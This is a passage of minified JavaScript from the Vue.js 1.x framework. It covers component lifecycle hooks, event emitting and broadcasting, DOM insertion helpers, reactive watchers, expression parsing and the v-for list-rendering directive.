i)if(r=i[s],Fi(r))for(o=0,a=r.length;a>o;o++)n(t,e,s,r[o]);else n(t,e,s,r)}}function n(t,e,i,r,s){var o=typeof r;if("function"===o)t[e](i,r,s);else if("string"===o){var a=t.$options.methods,h=a&&a[r];h&&t[e](i,h,s)}else r&&"object"===o&&n(t,e,i,r.handler,r)}function r(){this._isAttached||(this._isAttached=!0,this.$children.forEach(s))}function s(t){!t._isAttached&&H(t.$el)&&t._callHook("attached")}function o(){this._isAttached&&(this._isAttached=!1,this.$children.forEach(a))}function a(t){t._isAttached&&!H(t.$el)&&t._callHook("detached")}t.prototype._initEvents=function(){var t=this.$options;t._asComponent&&e(this,t.el),i(this,"$on",t.events),i(this,"$watch",t.watch)},t.prototype._initDOMHooks=function(){this.$on("hook:attached",r),this.$on("hook:detached",o)},t.prototype._callHook=function(t){this.$emit("pre-hook:"+t);var e=this.$options[t];if(e)for(var i=0,n=e.length;n>i;i++)e[i].call(this);this.$emit("hook:"+t)}}function fi(){}function pi(t,e,i,n,r,s){this.vm=e,this.el=i,this.descriptor=t,this.name=t.name,this.expression=t.expression,this.arg=t.arg,this.modifiers=t.modifiers,this.filters=t.filters,this.literal=this.modifiers&&this.modifiers.literal,this._locked=!1,this._bound=!1,this._listeners=null,this._host=n,this._scope=r,this._frag=s}function di(t){t.prototype._updateRef=function(t){var e=this.$options._ref;if(e){var i=(this._scope||this._context).$refs;t?i[e]===this&&(i[e]=null):i[e]=this}},t.prototype._compile=function(t){var e=this.$options,i=t;if(t=ri(t,e),this._initElement(t),1!==t.nodeType||null===I(t,"v-pre")){var n=this._context&&this._context.$options,r=Ie(t,e,n);hi(this,e._content);var s,o=this.constructor;e._linkerCachable&&(s=o.linker,s||(s=o.linker=Fe(t,e)));var a=r(this,t,this._scope),h=s?s(this,t):Fe(t,e)(this,t);this._unlinkFn=function(){a(),h(!0)},e.replace&&J(i,t),this._isCompiled=!0,this._callHook("compiled")}},t.prototype._initElement=function(t){at(t)?(this._isFragment=!0,this.$el=this._fragmentStart=t.firstChild,this._fragmentEnd=t.lastChild,3===this._fragmentStart.nodeType&&(this._fragmentStart.data=this._fragmentEnd.data=""),this._fragment=t):this.$el=t,this.$el.__vue__=this,this._callHook("beforeCompile")},t.prototype._bindDir=function(t,e,i,n,r){this._directives.push(new pi(t,this,e,i,n,r))},t.prototype._destroy=function(t,e){if(this._isBeingDestroyed)return void(e||this._cleanup());var i,n,r=this,s=function(){!i||n||e||r._cleanup()};t&&this.$el&&(n=!0,this.$remove(function(){n=!1,s()})),this._callHook("beforeDestroy"),this._isBeingDestroyed=!0;var o,a=this.$parent;for(a&&!a._isBeingDestroyed&&(a.$children.$remove(this),
this._updateRef(!0)),o=this.$children.length;o--;)this.$children[o].$destroy();for(this._propsUnlinkFn&&this._propsUnlinkFn(),this._unlinkFn&&this._unlinkFn(),o=this._watchers.length;o--;)this._watchers[o].teardown();this.$el&&(this.$el.__vue__=null),i=!0,s()},t.prototype._cleanup=function(){this._isDestroyed||(this._frag&&this._frag.children.$remove(this),this._data&&this._data.__ob__&&this._data.__ob__.removeVm(this),this.$el=this.$parent=this.$root=this.$children=this._watchers=this._context=this._scope=this._directives=null,this._isDestroyed=!0,this._callHook("destroyed"),this.$off())}}function vi(t){t.prototype._applyFilters=function(t,e,i,n){var r,s,o,a,h,l,c,u,f;for(l=0,c=i.length;c>l;l++)if(r=i[n?c-l-1:l],s=gt(this.$options,"filters",r.name,!0),s&&(s=n?s.write:s.read||s,"function"==typeof s)){if(o=n?[t,e]:[t],h=n?2:1,r.args)for(u=0,f=r.args.length;f>u;u++)a=r.args[u],o[u+h]=a.dynamic?this.$get(a.value):a.value;t=s.apply(this,o)}return t},t.prototype._resolveComponent=function(e,i){var n;if(n="function"==typeof e?e:gt(this.$options,"components",e,!0))if(n.options)i(n);else if(n.resolved)i(n.resolved);else if(n.requested)n.pendingCallbacks.push(i);else{n.requested=!0;var r=n.pendingCallbacks=[i];n.call(this,function(e){g(e)&&(e=t.extend(e)),n.resolved=e;for(var i=0,s=r.length;s>i;i++)r[i](e)},function(t){})}}}function mi(t){function i(t){return JSON.parse(JSON.stringify(t))}t.prototype.$get=function(t,e){var i=Ht(t);if(i){if(e){var n=this;return function(){n.$arguments=d(arguments);var t=i.get.call(n,n);return n.$arguments=null,t}}try{return i.get.call(this,this)}catch(r){}}},t.prototype.$set=function(t,e){var i=Ht(t,!0);i&&i.set&&i.set.call(this,this,e)},t.prototype.$delete=function(t){e(this._data,t)},t.prototype.$watch=function(t,e,i){var n,r=this;"string"==typeof t&&(n=A(t),t=n.expression);var s=new zt(r,t,e,{deep:i&&i.deep,sync:i&&i.sync,filters:n&&n.filters,user:!i||i.user!==!1});return i&&i.immediate&&e.call(r,s.value),function(){s.teardown()}},t.prototype.$eval=function(t,e){if(zs.test(t)){var i=A(t),n=this.$get(i.expression,e);return i.filters?this._applyFilters(n,null,i.filters):n}return this.$get(t,e)},t.prototype.$interpolate=function(t){var e=N(t),i=this;return e?1===e.length?i.$eval(e[0].value)+"":e.map(function(t){return t.tag?i.$eval(t.value):t.value}).join(""):t},t.prototype.$log=function(t){var e=t?jt(this._data,t):this._data;if(e&&(e=i(e)),!t){var n;for(n in this.$options.computed)e[n]=i(this[n]);if(this._props)for(n in this._props)e[n]=i(this[n])}console.log(e)}}function gi(t){function e(t,e,n,r,s,o){e=i(e);var a=!H(e),h=r===!1||a?s:o,l=!a&&!t._isAttached&&!H(t.$el);return t._isFragment?(st(t._fragmentStart,t._fragmentEnd,function(i){h(i,e,t)}),n&&n()):h(t.$el,e,t,n),l&&t._callHook("attached"),t}function i(t){return"string"==typeof t?document.querySelector(t):t}function n(t,e,i,n){e.appendChild(t),n&&n()}function r(t,e,i,n){V(t,e),n&&n()}function s(t,e,i){z(t),i&&i()}t.prototype.$nextTick=function(t){Qi(t,this)},t.prototype.$appendTo=function(t,i,r){return e(this,t,i,r,n,F)},t.prototype.$prependTo=function(t,e,n){return t=i(t),t.hasChildNodes()?this.$before(t.firstChild,e,n):this.$appendTo(t,e,n),this},t.prototype.$before=function(t,i,n){return e(this,t,i,n,r,D)},t.prototype.$after=function(t,e,n){return t=i(t),t.nextSibling?this.$before(t.nextSibling,e,n):this.$appendTo(t.parentNode,e,n),this},t.prototype.$remove=function(t,e){if(!this.$el.parentNode)return t&&t();var i=this._isAttached&&H(this.$el);i||(e=!1);var n=this,r=function(){i&&n._callHook("detached"),t&&t()};if(this._isFragment)ot(this._fragmentStart,this._fragmentEnd,this,this._fragment,r);else{var o=e===!1?s:P;o(this.$el,this,r)}return this}}function _i(t){function e(t,e,n){var r=t.$parent;if(r&&n&&!i.test(e))for(;r;)r._eventsCount[e]=(r._eventsCount[e]||0)+n,r=r.$parent}t.prototype.$on=function(t,i){return(this._events[t]||(this._events[t]=[])).push(i),e(this,t,1),this},t.prototype.$once=function(t,e){function i(){n.$off(t,i),e.apply(this,arguments)}var n=this;return i.fn=e,this.$on(t,i),this},t.prototype.$off=function(t,i){var n;if(!arguments.length){if(this.$parent)for(t in this._events)n=this._events[t],n&&e(this,t,-n.length);return this._events={},this}if(n=this._events[t],!n)return this;if(1===arguments.length)return e(this,t,-n.length),this._events[t]=null,this;for(var r,s=n.length;s--;)if(r=n[s],r===i||r.fn===i){e(this,t,-1),n.splice(s,1);break}return this},t.prototype.$emit=function(t){var e="string"==typeof t;t=e?t:t.name;var i=this._events[t],n=e||!i;if(i){i=i.length>1?d(i):i;var r=e&&i.some(function(t){return t._fromParent});r&&(n=!1);for(var s=d(arguments,1),o=0,a=i.length;a>o;o++){var h=i[o],l=h.apply(this,s);l!==!0||r&&!h._fromParent||(n=!0)}}return n},t.prototype.$broadcast=function(t){var e="string"==typeof t;if(t=e?t:t.name,this._eventsCount[t]){var i=this.$children,n=d(arguments);e&&(n[0]={name:t,source:this});for(var r=0,s=i.length;s>r;r++){var o=i[r],a=o.$emit.apply(o,n);a&&o.$broadcast.apply(o,n)}return this}},t.prototype.$dispatch=function(t){var e=this.$emit.apply(this,arguments);if(e){var i=this.$parent,n=d(arguments);for(n[0]={name:t,source:this};i;)e=i.$emit.apply(i,n),i=e?i.$parent:null;return this}};var i=/^hook:/}function yi(t){function e(){this._isAttached=!0,this._isReady=!0,this._callHook("ready")}t.prototype.$mount=function(t){return this._isCompiled?void 0:(t=L(t),t||(t=document.createElement("div")),this._compile(t),this._initDOMHooks(),H(this.$el)?(this._callHook("attached"),e.call(this)):this.$once("hook:attached",e),this)},t.prototype.$destroy=function(t,e){this._destroy(t,e)},t.prototype.$compile=function(t,e,i,n){return Fe(t,this.$options,!0)(this,t,e,i,n)}}function bi(t){this._init(t)}function wi(t,e,i){return i=i?parseInt(i,10):0,e=o(e),"number"==typeof e?t.slice(i,i+e):t}function Ci(t,e,i){if(t=Qs(t),null==e)return t;if("function"==typeof e)return t.filter(e);e=(""+e).toLowerCase();for(var n,r,s,o,a="in"===i?3:2,h=Array.prototype.concat.apply([],d(arguments,a)),l=[],c=0,u=t.length;u>c;c++)if(n=t[c],s=n&&n.$value||n,o=h.length){for(;o--;)if(r=h[o],"$key"===r&&ki(n.$key,e)||ki(jt(s,r),e)){l.push(n);break}}else ki(n,e)&&l.push(n);return l}function $i(t){function e(t,e,i){var r=n[i];return r&&("$key"!==r&&(m(t)&&"$value"in t&&(t=t.$value),m(e)&&"$value"in e&&(e=e.$value)),t=m(t)?jt(t,r):t,e=m(e)?jt(e,r):e),t===e?0:t>e?s:-s}var i=null,n=void 0;t=Qs(t);var r=d(arguments,1),s=r[r.length-1];"number"==typeof s?(s=0>s?-1:1,r=r.length>1?r.slice(0,-1):r):s=1;var o=r[0];return o?("function"==typeof o?i=function(t,e){return o(t,e)*s}:(n=Array.prototype.concat.apply([],r),i=function(t,r,s){return s=s||0,s>=n.length-1?e(t,r,s):e(t,r,s)||i(t,r,s+1)}),t.slice().sort(i)):t}function ki(t,e){var i;if(g(t)){var n=Object.keys(t);for(i=n.length;i--;)if(ki(t[n[i]],e))return!0}else if(Fi(t)){for(i=t.length;i--;)if(ki(t[i],e))return!0}else if(null!=t)return t.toString().toLowerCase().indexOf(e)>-1}function xi(i){function n(t){return new Function("return function "+f(t)+" (options) { this._init(options) }")()}i.options={directives:vs,elementDirectives:qs,filters:Zs,transitions:{},components:{},partials:{},replace:!0},i.util=Pn,i.config=Cn,i.set=t,i["delete"]=e,i.nextTick=Qi,i.compiler=Vs,i.FragmentFactory=re,i.internalDirectives=Fs,i.parsers={path:Yn,text:yn,template:Tr,directive:pn,expression:fr},i.cid=0;var r=1;i.extend=function(t){t=t||{};var e=this,i=0===e.cid;if(i&&t._Ctor)return t._Ctor;var s=t.name||e.options.name,o=n(s||"VueComponent");return o.prototype=Object.create(e.prototype),o.prototype.constructor=o,o.cid=r++,o.options=mt(e.options,t),o["super"]=e,o.extend=e.extend,Cn._assetTypes.forEach(function(t){o[t]=e[t]}),s&&(o.options.components[s]=o),i&&(t._Ctor=o),o},i.use=function(t){if(!t.installed){var e=d(arguments,1);return e.unshift(this),"function"==typeof t.install?t.install.apply(t,e):t.apply(null,e),t.installed=!0,this}},i.mixin=function(t){i.options=mt(i.options,t)},Cn._assetTypes.forEach(function(t){i[t]=function(e,n){return n?("component"===t&&g(n)&&(n.name=e,n=i.extend(n)),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}}),v(i.transition,kn)}var Ai=Object.prototype.hasOwnProperty,Oi=/^\s?(true|false|-?[\d\.]+|'[^']*'|"[^"]*")\s?$/,Ti=/-(\w)/g,Ni=/([a-z\d])([A-Z])/g,ji=/(?:^|[-_\/])(\w)/g,Ei=Object.prototype.toString,Si="[object Object]",Fi=Array.isArray,Di="__proto__"in{},Pi="undefined"!=typeof window&&"[object Object]"!==Object.prototype.toString.call(window),Ri=Pi&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__,Li=Pi&&window.navigator.userAgent.toLowerCase(),Hi=Li&&Li.indexOf("msie 9.0")>0,Ii=Li&&Li.indexOf("android")>0,Mi=Li&&/(iphone|ipad|ipod|ios)/i.test(Li),Wi=Li&&Li.indexOf("micromessenger")>0,Vi=void 0,Bi=void 0,zi=void 0,Ui=void 0;if(Pi&&!Hi){var Ji=void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend,qi=void 0===window.onanimationend&&void 0!==window.onwebkitanimationend;Vi=Ji?"WebkitTransition":"transition",Bi=Ji?"webkitTransitionEnd":"transitionend",zi=qi?"WebkitAnimation":"animation",Ui=qi?"webkitAnimationEnd":"animationend"}var Qi=function(){function t(){n=!1;var t=i.slice(0);i=[];for(var e=0;e<t.length;e++)t[e]()}var e,i=[],n=!1;if("undefined"==typeof MutationObserver||Wi&&Mi){var r=Pi?window:"undefined"!=typeof global?global:{};e=r.setImmediate||setTimeout}else{var s=1,o=new MutationObserver(t),a=document.createTextNode(s);o.observe(a,{characterData:!0}),e=function(){s=(s+1)%2,a.data=s}}return function(r,s){var o=s?function(){r.call(s)}:r;i.push(o),n||(n=!0,e(t,0))}}(),Gi=void 0;"undefined"!=typeof Set&&Set.toString().match(/native code/)?Gi=Set:(Gi=function(){this.set=Object.create(null)},Gi.prototype.has=function(t){return void 0!==this.set[t]},Gi.prototype.add=function(t){this.set[t]=1},Gi.prototype.clear=function(){this.set=Object.create(null)});var Zi=$.prototype;Zi.put=function(t,e){var i;this.size===this.limit&&(i=this.shift());var n=this.get(t,!0);return n||(n={key:t},this._keymap[t]=n,this.tail?(this.tail.newer=n,n.older=this.tail):this.head=n,this.tail=n,this.size++),n.value=e,i},Zi.shift=function(){var t=this.head;return t&&(this.head=this.head.newer,this.head.older=void 0,t.newer=t.older=void 0,this._keymap[t.key]=void 0,this.size--),t},Zi.get=function(t,e){var i=this._keymap[t];if(void 0!==i)return i===this.tail?e?i:i.value:(i.newer&&(i===this.head&&(this.head=i.newer),i.newer.older=i.older),i.older&&(i.older.newer=i.newer),i.newer=void 0,i.older=this.tail,this.tail&&(this.tail.newer=i),this.tail=i,e?i:i.value)};var Xi,Yi,Ki,tn,en,nn,rn,sn,on,an,hn,ln,cn=new $(1e3),un=/[^\s'"]+|'[^']*'|"[^"]*"/g,fn=/^in$|^-?\d+/,pn=Object.freeze({parseDirective:A}),dn=/[-.*+?^${}()|[\]\/\\]/g,vn=void 0,mn=void 0,gn=void 0,_n=/[^|]\|[^|]/,yn=Object.freeze({compileRegex:T,parseText:N,tokensToExp:j}),bn=["{{","}}"],wn=["{{{","}}}"],Cn=Object.defineProperties({debug:!1,silent:!1,async:!0,warnExpressionErrors:!0,devtools:!1,_delimitersChanged:!0,_assetTypes:["component","directive","elementDirective","filter","transition","partial"],_propBindingModes:{ONE_WAY:0,TWO_WAY:1,ONE_TIME:2},_maxUpdateCount:100},{delimiters:{get:function(){return bn},set:function(t){bn=t,T()},configurable:!0,enumerable:!0},unsafeDelimiters:{get:function(){return wn},set:function(t){wn=t,T()},configurable:!0,enumerable:!0}}),$n=void 0,kn=Object.freeze({appendWithTransition:F,beforeWithTransition:D,removeWithTransition:P,applyTransition:R}),xn=/^v-ref:/,An=/^(div|p|span|img|a|b|i|br|ul|ol|li|h1|h2|h3|h4|h5|h6|code|pre|table|th|td|tr|form|label|input|select|option|nav|article|section|header|footer)$/i,On=/^(slot|partial|component)$/i,Tn=Cn.optionMergeStrategies=Object.create(null);Tn.data=function(t,e,i){return i?t||e?function(){var n="function"==typeof e?e.call(i):e,r="function"==typeof t?t.call(i):void 0;return n?ut(n,r):r}:void 0:e?"function"!=typeof e?t:t?function(){return ut(e.call(this),t.call(this))}:e:t},Tn.el=function(t,e,i){if(i||!e||"function"==typeof e){var n=e||t;return i&&"function"==typeof n?n.call(i):n}},Tn.init=Tn.created=Tn.ready=Tn.attached=Tn.detached=Tn.beforeCompile=Tn.compiled=Tn.beforeDestroy=Tn.destroyed=Tn.activate=function(t,e){return e?t?t.concat(e):Fi(e)?e:[e]:t},Cn._assetTypes.forEach(function(t){Tn[t+"s"]=ft}),Tn.watch=Tn.events=function(t,e){if(!e)return t;if(!t)return e;var i={};v(i,t);for(var n in e){var r=i[n],s=e[n];r&&!Fi(r)&&(r=[r]),i[n]=r?r.concat(s):[s]}return i},Tn.props=Tn.methods=Tn.computed=function(t,e){if(!e)return t;if(!t)return e;var i=Object.create(null);return v(i,t),v(i,e),i};var Nn=function(t,e){return void 0===e?t:e},jn=0;_t.target=null,_t.prototype.addSub=function(t){this.subs.push(t)},_t.prototype.removeSub=function(t){this.subs.$remove(t)},_t.prototype.depend=function(){_t.target.addDep(this)},_t.prototype.notify=function(){for(var t=d(this.subs),e=0,i=t.length;i>e;e++)t[e].update()};var En=Array.prototype,Sn=Object.create(En);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(t){var e=En[t];_(Sn,t,function(){for(var i=arguments.length,n=new Array(i);i--;)n[i]=arguments[i];var r,s=e.apply(this,n),o=this.__ob__;switch(t){case"push":r=n;break;case"unshift":r=n;break;case"splice":r=n.slice(2)}return r&&o.observeArray(r),o.dep.notify(),s})}),_(En,"$set",function(t,e){return t>=this.length&&(this.length=Number(t)+1),this.splice(t,1,e)[0]}),_(En,"$remove",function(t){if(this.length){var e=b(this,t);return e>-1?this.splice(e,1):void 0}});var Fn=Object.getOwnPropertyNames(Sn),Dn=!0;bt.prototype.walk=function(t){for(var e=Object.keys(t),i=0,n=e.length;n>i;i++)this.convert(e[i],t[e[i]])},bt.prototype.observeArray=function(t){for(var e=0,i=t.length;i>e;e++)$t(t[e])},bt.prototype.convert=function(t,e){kt(this.value,t,e)},bt.prototype.addVm=function(t){(this.vms||(this.vms=[])).push(t)},bt.prototype.removeVm=function(t){this.vms.$remove(t)};var Pn=Object.freeze({defineReactive:kt,set:t,del:e,hasOwn:i,isLiteral:n,isReserved:r,_toString:s,toNumber:o,toBoolean:a,stripQuotes:h,camelize:l,hyphenate:u,classify:f,bind:p,toArray:d,extend:v,isObject:m,isPlainObject:g,def:_,debounce:y,indexOf:b,cancellable:w,looseEqual:C,isArray:Fi,hasProto:Di,inBrowser:Pi,devtools:Ri,isIE9:Hi,isAndroid:Ii,isIos:Mi,isWechat:Wi,get transitionProp(){return Vi},get transitionEndEvent(){return Bi},get animationProp(){return zi},get animationEndEvent(){return Ui},nextTick:Qi,get _Set(){return Gi},query:L,inDoc:H,getAttr:I,getBindAttr:M,hasBindAttr:W,before:V,after:B,remove:z,prepend:U,replace:J,on:q,off:Q,setClass:Z,addClass:X,removeClass:Y,extractContent:K,trimNode:tt,isTemplate:it,createAnchor:nt,findRef:rt,mapNodeRange:st,removeNodeRange:ot,isFragment:at,getOuterHTML:ht,mergeOptions:mt,resolveAsset:gt,checkComponentAttr:lt,commonTagRE:An,reservedTagRE:On,warn:$n}),Rn=0,Ln=new $(1e3),Hn=0,In=1,Mn=2,Wn=3,Vn=0,Bn=1,zn=2,Un=3,Jn=4,qn=5,Qn=6,Gn=7,Zn=8,Xn=[];Xn[Vn]={ws:[Vn],ident:[Un,Hn],"[":[Jn],eof:[Gn]},Xn[Bn]={ws:[Bn],".":[zn],"[":[Jn],eof:[Gn]},Xn[zn]={ws:[zn],ident:[Un,Hn]},Xn[Un]={ident:[Un,Hn],0:[Un,Hn],number:[Un,Hn],ws:[Bn,In],".":[zn,In],"[":[Jn,In],eof:[Gn,In]},Xn[Jn]={"'":[qn,Hn],'"':[Qn,Hn],"[":[Jn,Mn],"]":[Bn,Wn],eof:Zn,"else":[Jn,Hn]},Xn[qn]={"'":[Jn,Hn],eof:Zn,"else":[qn,Hn]},Xn[Qn]={'"':[Jn,Hn],eof:Zn,"else":[Qn,Hn]};var Yn=Object.freeze({parsePath:Nt,getPath:jt,setPath:Et}),Kn=new $(1e3),tr="Math,Date,this,true,false,null,undefined,Infinity,NaN,isNaN,isFinite,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,parseInt,parseFloat",er=new RegExp("^("+tr.replace(/,/g,"\\b|")+"\\b)"),ir="break,case,class,catch,const,continue,debugger,default,delete,do,else,export,extends,finally,for,function,if,import,in,instanceof,let,return,super,switch,throw,try,var,while,with,yield,enum,await,implements,package,protected,static,interface,private,public",nr=new RegExp("^("+ir.replace(/,/g,"\\b|")+"\\b)"),rr=/\s/g,sr=/\n/g,or=/[\{,]\s*[\w\$_]+\s*:|('(?:[^'\\]|\\.)*'|"(?:[^"\\]|\\.)*"|`(?:[^`\\]|\\.)*\$\{|\}(?:[^`\\]|\\.)*`|`(?:[^`\\]|\\.)*`)|new |typeof |void /g,ar=/"(\d+)"/g,hr=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['.*?'\]|\[".*?"\]|\[\d+\]|\[[A-Za-z_$][\w$]*\])*$/,lr=/[^\w$\.](?:[A-Za-z_$][\w$]*)/g,cr=/^(?:true|false)$/,ur=[],fr=Object.freeze({parseExpression:Ht,isSimplePath:It}),pr=[],dr=[],vr={},mr={},gr=!1,_r=0;zt.prototype.get=function(){this.beforeGet();var t,e=this.scope||this.vm;try{t=this.getter.call(e,e)}catch(i){}return this.deep&&Ut(t),this.preProcess&&(t=this.preProcess(t)),this.filters&&(t=e._applyFilters(t,null,this.filters,!1)),this.postProcess&&(t=this.postProcess(t)),this.afterGet(),t},zt.prototype.set=function(t){var e=this.scope||this.vm;this.filters&&(t=e._applyFilters(t,this.value,this.filters,!0));try{this.setter.call(e,e,t)}catch(i){}var n=e.$forContext;if(n&&n.alias===this.expression){if(n.filters)return;n._withLock(function(){e.$key?n.rawValue[e.$key]=t:n.rawValue.$set(e.$index,t)})}},zt.prototype.beforeGet=function(){_t.target=this},zt.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},zt.prototype.afterGet=function(){_t.target=null;for(var t=this.deps.length;t--;){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var i=this.depIds;this.depIds=this.newDepIds,this.newDepIds=i,this.newDepIds.clear(),i=this.deps,this.deps=this.newDeps,this.newDeps=i,this.newDeps.length=0},zt.prototype.update=function(t){this.lazy?this.dirty=!0:this.sync||!Cn.async?this.run():(this.shallow=this.queued?t?this.shallow:!1:!!t,this.queued=!0,Bt(this))},zt.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||(m(t)||this.deep)&&!this.shallow){var e=this.value;this.value=t;this.prevError;this.cb.call(this.vm,t,e)}this.queued=this.shallow=!1}},zt.prototype.evaluate=function(){var t=_t.target;this.value=this.get(),this.dirty=!1,_t.target=t},zt.prototype.depend=function(){for(var t=this.deps.length;t--;)this.deps[t].depend()},zt.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||this.vm._vForRemoving||this.vm._watchers.$remove(this);for(var t=this.deps.length;t--;)this.deps[t].removeSub(this);this.active=!1,this.vm=this.cb=this.value=null}};var yr=new Gi,br={bind:function(){this.attr=3===this.el.nodeType?"data":"textContent"},update:function(t){this.el[this.attr]=s(t)}},wr=new $(1e3),Cr=new $(1e3),$r={efault:[0,"",""],legend:[1,"<fieldset>","</fieldset>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"]};$r.td=$r.th=[3,"<table><tbody><tr>","</tr></tbody></table>"],$r.option=$r.optgroup=[1,'<select multiple="multiple">',"</select>"],$r.thead=$r.tbody=$r.colgroup=$r.caption=$r.tfoot=[1,"<table>","</table>"],$r.g=$r.defs=$r.symbol=$r.use=$r.image=$r.text=$r.circle=$r.ellipse=$r.line=$r.path=$r.polygon=$r.polyline=$r.rect=[1,'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:ev="http://www.w3.org/2001/xml-events"version="1.1">',"</svg>"];var kr=/<([\w:-]+)/,xr=/&#?\w+?;/,Ar=function(){if(Pi){var t=document.createElement("div");return t.innerHTML="<template>1</template>",!t.cloneNode(!0).firstChild.innerHTML}return!1}(),Or=function(){if(Pi){var t=document.createElement("textarea");return t.placeholder="t","t"===t.cloneNode(!0).value}return!1}(),Tr=Object.freeze({cloneNode:Gt,parseTemplate:Zt}),Nr={bind:function(){8===this.el.nodeType&&(this.nodes=[],this.anchor=nt("v-html"),J(this.el,this.anchor))},update:function(t){t=s(t),this.nodes?this.swap(t):this.el.innerHTML=t},swap:function(t){for(var e=this.nodes.length;e--;)z(this.nodes[e]);var i=Zt(t,!0,!0);this.nodes=d(i.childNodes),V(i,this.anchor)}};Xt.prototype.callHook=function(t){var e,i;for(e=0,i=this.childFrags.length;i>e;e++)this.childFrags[e].callHook(t);for(e=0,i=this.children.length;i>e;e++)t(this.children[e])},Xt.prototype.beforeRemove=function(){var t,e;for(t=0,e=this.childFrags.length;e>t;t++)this.childFrags[t].beforeRemove(!1);for(t=0,e=this.children.length;e>t;t++)this.children[t].$destroy(!1,!0);var i=this.unlink.dirs;for(t=0,e=i.length;e>t;t++)i[t]._watcher&&i[t]._watcher.teardown()},Xt.prototype.destroy=function(){this.parentFrag&&this.parentFrag.childFrags.$remove(this),this.node.__v_frag=null,this.unlink()};var jr=new $(5e3);re.prototype.create=function(t,e,i){var n=Gt(this.template);return new Xt(this.linker,this.vm,n,t,e,i)};var Er=700,Sr=800,Fr=850,Dr=1100,Pr=1500,Rr=1500,Lr=1750,Hr=2100,Ir=2200,Mr=2300,Wr=0,Vr={priority:Ir,terminal:!0,params:["track-by","stagger","enter-stagger","leave-stagger"],bind:function(){var t=this.expression.match(/(.*) (?:in|of) (.*)/);if(t){var e=t[1].match(/\((.*),(.*)\)/);e?(this.iterator=e[1].trim(),this.alias=e[2].trim()):this.alias=t[1].trim(),this.expression=t[2]}if(this.alias){this.id="__v-for__"+ ++Wr;var i=this.el.tagName;this.isOption=("OPTION"===i||"OPTGROUP"===i)&&"SELECT"===this.el.parentNode.tagName,this.start=nt("v-for-start"),this.end=nt("v-for-end"),J(this.el,this.end),V(this.start,this.end),this.cache=Object.create(null),this.factory=new re(this.vm,this.el)}},update:function(t){this.diff(t),this.updateRef(),this.updateModel()},diff:function(t){var e,n,r,s,o,a,h=t[0],l=this.fromObject=m(h)&&i(h,"$key")&&i(h,"$value"),c=this.params.trackBy,u=this.frags,f=this.frags=new Array(t.length),p=this.alias,d=this.iterator,v=this.start,g=this.end,_=H(v),y=!u;for(e=0,n=t.length;n>e;e++)h=t[e],s=l?h.$key:null,o=l?h.$value:h,a=!m(o),r=!y&&this.getCachedFrag(o,e,s),r?(r.reused=!0,r.scope.$index=e,s&&(r.scope.$key=s),d&&(r.scope[d]=null!==s?s:e),(c||l||a)&&yt(function(){r.scope[p]=o})):(r=this.create(o,p,e,s),r.fresh=!y),f[e]=r,y&&r.before(g);if(!y){var b=0,w=u.length-f.length;for(this.vm._vForRemoving=!0,e=0,n=u.length;n>e;e++)r=u[e],r.reused||(this.deleteCachedFrag(r),this.remove(r,b++,w,_));this.vm._vForRemoving=!1,b&&(this.vm._watchers=this.vm._watchers.filter(function(t){return t.active}));var C,$,k,x=0;for(e=0,n=f.length;n>e;e++)r=f[e],C=f[e-1],$=C?C.staggerCb?C.staggerAnchor:C.end||C.node:v,r.reused&&!r.staggerCb?(k=se(r,v,this.id),k===C||k&&se(k,v,this.id)===C||this.move(r,$)):this.insert(r,x++,$,_),r.reused=r.fresh=!1}},create:function(t,e,i,n){var r=this._host,s=this._scope||this.vm,o=Object.create(s);o.$refs=Object.create(s.$refs),o.$els=Object.create(s.$els),o.$parent=s,o.$forContext=this,yt(function(){kt(o,e,t)}),kt(o,"$index",i),n?kt(o,"$key",n):o.$key&&_(o,"$key",null),this.iterator&&kt(o,this.iterator,null!==n?n:i);var a=this.factory.create(r,o,this._frag);return a.forId=this.id,this.cacheFrag(t,a,i,n),a},updateRef:function(){var t=this.descriptor.ref;if(t){var e,i=(this._scope||this.vm).$refs;this.fromObject?(e={},this.frags.forEach(function(t){e[t.scope.$key]=oe(t)})):e=this.frags.map(oe),i[t]=e}},updateModel:function(){if(this.isOption){var t=this.start.parentNode,e=t&&t.__v_model;e&&e.forceUpdate()}},insert:function(t,e,i,n){t.staggerCb&&(t.staggerCb.cancel(),t.staggerCb=null);var r=this.getStagger(t,e,null,"enter");if(n&&r){var s=t.staggerAnchor;s||(s=t.staggerAnchor=nt("stagger-anchor"),s.__v_frag=t),B(s,i);var o=t.staggerCb=w(function(){t.staggerCb=null,t.before(s),z(s)});setTimeout(o,r)}else{var a=i.nextSibling;a||(B(this.end,i),a=this.end),t.before(a)}},remove:function(t,e,i,n){if(t.staggerCb)return t.staggerCb.cancel(),void(t.staggerCb=null);var r=this.getStagger(t,e,i,"leave");if(n&&r){var s=t.staggerCb=w(function(){t.staggerCb=null,t.remove()});setTimeout(s,r)}else t.remove()},move:function(t,e){e.nextSibling||this.end.parentNode.appendChild(this.end),t.before(e.nextSibling,!1)},cacheFrag:function(t,e,n,r){var s,o=this.params.trackBy,a=this.cache,h=!m(t);r||o||h?(s=he(n,r,t,o),a[s]||(a[s]=e)):(s=this.id,i(t,s)?null===t[s]&&(t[s]=e):Object.isExtensible(t)&&_(t,s,e)),e.raw=t},getCachedFrag:function(t,e,i){var n,r=this.params.trackBy,s=!m(t);if(i||r||s){var o=he(e,i,t,r);n=this.cache[o]}else n=t[this.id];return n&&(n.reused||n.fresh),n},deleteCachedFrag:function(t){var e=t.raw,n=this.params.trackBy,r=t.scope,s=r.$index,o=i(r,"$key")&&r.$key,a=!m(e);if(n||o||a){var h=he(s,o,e,n);this.cache[h]=null}else e[this.id]=null,t.raw=null},getStagger:function(t,e,i,n){n+="Stagger";var r=t.node.__v_trans,s=r&&r.hooks,o=s&&(s[n]||s.stagger);return 